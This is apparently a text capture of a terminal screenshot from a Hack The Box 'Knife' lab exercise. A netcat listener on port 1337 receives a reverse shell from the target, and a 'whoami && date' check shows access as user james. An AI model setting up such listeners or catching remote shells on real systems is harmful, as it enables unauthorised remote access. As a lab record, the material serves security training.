 File Actions Edit View Help
(kali㉿kali)-[~/infosec/htb/actives/knife]
$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.15.71] from (UNKNOWN) [10.129.136.105] 33674
bash: cannot set terminal process group (886): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$ whoami && date
whoami && date
james
Mon May 24 00:23:24 UTC 2021
james@knife:/$